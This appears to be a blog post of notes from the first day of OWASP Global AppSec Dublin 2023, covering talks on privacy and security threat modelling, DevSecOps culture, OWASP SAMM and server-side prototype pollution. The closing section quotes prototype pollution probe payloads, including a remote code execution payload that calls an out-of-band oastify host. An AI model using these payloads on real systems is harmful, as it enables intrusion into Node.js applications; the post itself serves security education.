This week I attended OWASP Global AppSec Dublin 2023 and it was good to be
back at an OWASP event and connect with some familiar faces but also great to see new faces too. I think the overall
attendance was around 500, and it was well-run - we were well-fed and watered! It was also great to see all
four keynotes delivered by women. However, I’m still not sure about the rebrand (Open Worldwide Application Security
Project). I get you got to keep the wasp though…

It’s always frustrating when there’s a clash of talks that you’re interested in, but you’ve got to pick one. The
morning sessions especially suffered from this so I’m looking forward to seeing the videos go up to catch what I missed.
Over the first day of the conference I attended the following talks and took a lot of notes (this is essentially those
notes). I’ll also split this into two parts covering day two in a separate post
Day 1
- A Taste of Privacy Threat Modelling (Kim Wuyts)
- Far from green fields - introducing Threat modelling to established teams (Sarah-Jane Madden)
- Ten DevSecOps Culture Failures (Chris Romeo)
- Why winning the war in cybersecurity means winning more of the everyday battles (Jessica Robinson)
- Bootstrap and increase your software assurance with OWASP SAMM v2.1 (Sebastien Deleersnyder & Bart De Win)
- Server Side Prototype Pollution (Gareth Heyes)
If there was an overall theme I think it’d be Threat Modelling and I was happy to see a lot of talks on the topic as
I’m interested in how different people perform threat modelling, how to scale it, and what tools people use.
Before delving into each talk here is a list of interesting/useful tools mentioned within day 1 (also scattered throughout)
A Taste of Privacy Threat Modelling (Kim Wuyts)
Kim kicked off the conference with the first of many threat modelling talks but this one had a twist where it was about
privacy rather than security and highlighted the use of LINDDUN. I like when people bring
real-life threat modeling into their talks and Kim didn’t disappoint. She used the analogy of her kid going into an
ice-cream shop and wanting pretty much everything and settling on a cone with three scoops. As a parent you do a threat
model and think - the top scoops is going to fall off, the middle scoop the child doesn’t even like that flavour, the
bottom scoop is going to melt, and you’re going to have to eat it and the child is simply going to take a big bite out
of the bottom of the cone! Even with this real-life example, you can utilise the
4 questions (modified slightly) from Adam Shostack
- What’s going on
- What can go wrong
- What to do about it
- Wait a minute!
Kim made the argument why privacy matters with many examples like those from Strava,
Roomba
and with the restrictions around abortion in the US the ability to figure out if someone is pregnant.
Like security, privacy threat modelling should be done as early as possible with the following and used an example of a
doll that was banned in Germany to perform a
privacy threat model which was fun and showed it all starts with a diagram and thinking about the flow of data. The
process is (think of the 4 questions)
- Model the system - create a DFD / whiteboard
- Elicit Threats - map model components and identify threats
- Mitigate threats - assess & prioritize then mitigate
- Reflect - reflect and repeat
Kim argued that privacy and security don’t have to be at loggerheads but can work together e.g. for security we want
logs and very detailed logs so we can figure out what happened. For privacy we’re worried about what we’re collecting
from those logs and does it violate privacy.
Security - protecting data, company assets, (external) attackers
Privacy - protecting personal data, data subject assets, attacker + (internal) misbehaviour
In closing, she said to do threat modelling early ideally the sooner the better, but it’s never too late and the outcome
of threat modelling should be meaningful where it has actual value to stakeholders.
Far from green fields - introducing Threat modelling to established teams (Sarah-Jane Madden)
Sarah-Jane’s talk was more focused on the challenges of introducing threat modelling to well-established software teams
where the organisation comprises of legacy applications, new applications as well as acquisitions. She made a great
opening remark that Cyber is about hearts and minds as much as it’s about tech. She went on to say at the start of her
threat modelling journey she thought simply why can’t we just do threat modelling!! and idealistically why not shift
everything so far left we don’t have to worry about pentesting etc. As with a lot of things the theory soon gives way to
reality. She went on to talk about the various mistakes that were made over the course of rolling out threat modelling
from the trenches.
The first is not realising the importance of the why. Doing the right thing for the sake of it because everything
you’ve read from the security industry stresses the importance of it but failing to understand what leadership should
want and why project management should care. Time is precious and at the end of the exercises you’re left with a bunch
of tickets and questions of whether to groom these and do they go into the sprint.
Having project management on board nothing could go wrong, except the fact the security team let loose a best practice
on a population of about 300 developers without much guidance where developers being developers started to come up with
solutions and got bogged down with documentation. The security team had to step in and stop the chaos! She explained the
model team was not the one who was doing threat modelling for years already (that culture didn’t translate across the
org) but the team that was busy where they did it little and often and produced actionable tickets.
Also, teams can get stuck and not know what to do and she found facilitated sessions worked well.
Covid hit and undid a lot as people went into their bubbles where she said teams were getting no findings not because
they were building the perfect software but just that they needed another facilitated session - not in a finger pointing
you’re doing a bad job but just to get them unstuck. She emphasised letting teams use their own tools as some may be
maintaining a monolith while others are building a microservice so there’s no one size fits all!
I liked the parallel of Irish dancing and threat modelling - when you’re a professional dancer you’ve practised
so much you’re got muscle memory. The same is true with threat modelling, iterate, iterate, iterate!
When measuring success she recommends the following indicators
- Reduced security incidents
- Improved documentation
- Better system understanding
- Removing silos
She closed with the following recommendation
- Set scope
- Do a little and often
- Timebox the activity
- Meet developers where they’re at
- Keep an eye on the team’s output for staleness (0 findings etc.)
Ten DevSecOps Culture Failures (Chris Romeo)
Chris opened with a trip into the future travelling 88 miles per hour and asking will DevOps still be relevant. He
thinks so, the tools will be very different but the DevOps will still be there. He then went referencing the
Gitlab survey for DevOps
where the top answer for the most challenging part of their role is security highlighting it’s not that people don’t
want to do a good job with security it’s just that it’s currently pretty difficult.
Chris poses the question “What is culture within an organisation?” = What happens when people are left to make their own
decisions? Example promising to push a feature by the end of the week. At the end of the week, a security vulnerability
is discovered. Does that developer push the code as they’re under pressure from management or do they hold off until
next week because of the vulnerability?
Chris argues we don’t need to Sec in DevSecOps, that it’s just DevOps because security is a part of DevOps already. He
lists the top 10 failures as
1- The infinity graph
He hates the DevSecOps infinity graph
as he argues that pipelines are a better way. Threat modelling should sit outside the pipeline but that’s okay don’t force
everything into the pipeline.
2- Security as a special team
Security shouldn’t be left to a small number of people. He makes the point that there should be a foundational layer
not just appsec training for developers but also coding for the security team. You need to understand the challenges
developers face.
3- Vendor-defined DevOps
Just because the cloud vendor does it that way you should just consider their approach and Embrace the reality of
your DevOps.
4- Big Company Envy
Etsy, Facebook, and Netflix have been doing this for years. It’s an incremental progression. You could use the OWASP
DevSecOps maturity model or look at OWASP SAMM
and applied it to DevSecOps and road map where you need to get to in the future.
5- Marketing term infatuation
He dislikes the “Shift left!” - what about everywhere else? All things have to work together. He explains that RASP is
powerful now and with no false positives. We should be implementing security everywhere and concerning ourselves with it
everywhere not just left.
6- Overcomplicated pipelines and doing everything now
Start simple, live simply. Start with one or two tools. You won’t solve everything immediately.
7- Security as a gatekeeper
We have to enable the business and developers. He recommends using the phrase Drop the no, try yes, if… where the
use of if instead of but is more effective. Look to culture change, practice empathy and understand what our
developers have to deal with. How they use your tools. He recommends providing coaches from each discipline (Life coach
for application security) essentially a person who is between the champion and the security team.
8- Noisy security tools and too many
Tune the tools! Never waste anyone’s time. So when adding a new tool add minimal policy - just coz the tool does 29
different things don’t mean you turn them on. Take a more static approach. Results of the highest fidelity. Ask for
feedback.
9- Lack of threat modelling
He explains that threat modelling happens outside the pipeline where you should attach threat modelling to a new feature.
Teach everyone to threat model and bring threat modelling to where they operate.
10- Vulnerable code in the wild
Look at the OWASP Top 10 CICD risks ad embed SCA in
the pipelines

Why winning the war in cybersecurity means winning more of the everyday battles (Jessica Robinson)
Jessica’s overall message was “Great things take time” she looked back at her early life and career and saw the imposter
syndrome and lessons she learned on the way to becoming a CISO. She highlighted the barrier of being told you just don’t
get this or these are the basics and if you don’t understand them then you need to quit. This is something she’s heard
from a lot of women, and she reckons is one of the reasons we don’t have women in tech. She highlighted J.F. Kennedy’s
trip to NASA and asked one of the leaders, an engineer and a janitor what they were doing. All three gave the same
answer - we’re going to the moon. She highlighted how important it was that everyone within an org knows what the goal
is. She then turned this question on the audience and said do we as a security industry know what the goal is. The
answer is no, but she highlighted it’s something we need to change in ourselves and those changes in ourselves and those
questions and coming together will help use work towards the one goal to win the cybersecurity war.
Bootstrap and increase your software assurance with OWASP SAMM v2.1 (Sebastien Deleersnyder & Bart De Win)
OWASP SAMM is “An instrument to measure software maturity in an organisation”. The two guys split their talk into two
- OWASP SAMM overview.
- What’s new in OWASP SAMM 2.1
They highlighted that it’s
- Measurable - maturity levels
- Actionable - Clear pathways to help you move forward
- Versatile - build to suit all projects and organisations
They highlighted that the aim is to provide you with a stable model so you can use it over time. The goal is to never
change the model however, this did happen with 1.5 which caused problems for a lot of people. They covered the history
- 2009 SAMM called OpenSAMM
- 1.5 the measuring system was changed and had a big impact
- 2.0 the core structure changed. Better support for modern development styles. From Waterfall to DevOps and agile.

They admitted that the stream caused a lot of confusion. It’s simply a way to structure things. Also, it can be used
not only about coding but what happens if there’s an incident.
There are 3 levels of maturity
- Level 1 you’re kind of doing it
- Level 2 you’ve got a solid process
- Level 3 you’re optimising
How can you measure the success of your program? Essentially there’s a question and a set of answers. Within 2.1 however, the
emphasis is quality which is part of the model and there’s a quality criteria. If you don’t cover the quality criteria
then it’ll be an automatic no when going through the levels.
In terms of tools, there’s
2.1 is coming soon! The website has not got a load of FAQs and includes more guidance where it takes a developer’s point
of view. They’ve added mappings for context e.g. mapping with ISO 27001 if that’s the type of compliance you want. Also
with the NIST SSDF. They’re still working on benchmarking (how can I compare to
other companies) however, this needs to be thought out as some organisations do not want to share that type of info.
They’ve also added a practitioners’ section as this was highly requested.
Server-Side Prototype Pollution (Gareth Heyes)
When I saw Gareth was presenting I made it a point to go see him because I think he’s doing some of the most interesting
research into application security, especially around XSS and JavaScript. I have to admit my JavaScript skills are okay at
best, so I really had to concentrate for this one and admittedly didn’t understand everything (however, it was the last
talk of the day) but overall I could follow along.
I’ve got to point out his website which contains 0 JavaScipt, but he’s managed to build a
3D experience with sound!
His talk covered
- An introduction to Prototypes and pollution
- The problem with DoS when trying to look for the vulnerability
- Detection methods that cause DoS
- Detection methods for manual tests
- Safe automation detection methods
- Asynchronous payloads
- Prevention
Gareth’s blog post is all you really need here as
there’s no comparison between my notes vs his well-thought-out blog. However, I’ll list a couple of payloads I liked
Bringing back UTF7!
| |
Request |
Response |
| Before |
{"foo" : "+AGIAYQBy-"} |
HTTP/1.1 200 OK
{"foo" : "+AGIAYQBy-"} |
| Probe |
{"__proto__":{"content-type":"application/json; charset=utf-7"}} |
|
| After |
{"foo" : "+AGIAYQBy-"} |
HTTP/1.1 200 OK
{"foo" : "bar"} |
Modify the CORS header response
| |
Request |
Response |
| Before |
{} |
HTTP/1.1 200 OK
{} |
| Probe |
{"__proto__":{"exposedHeaders": ["foo"]}} |
|
| After |
{} |
HTTP/1.1 200 OK
Access-Control-Expose-Headers: foo
{} |
Change the status code
| |
Request |
Response |
| Before |
{,} |
HTTP/1.1 400 |
| Probe |
{"__proto__":{"status" :510}} |
|
| After |
{} |
HTTP/1.1 510 |
Change options responses (reset by sending a 0)
| |
Request |
Response |
| Before |
OPTIONS / HTTP/1.1 |
HTTP/1.1 200 OK
POST,GET,HEAD |
| Probe |
{"__proto__":{"head":true}} |
|
| After |
OPTIONS / HTTP/1.1 |
HTTP/1.1 200 OK
POST,GET |
Remote code execution (false positives when site scrapes for host - simply obfuscate the host as a workaround)
{
"__proto__": {
"argv0": "node",
"shell": "node",
"NODE_OPTIONS":"--inspect=id\"\".oastify\"|".com"
}
}
That was a wrap for day one, I’ll cover day two in the next post.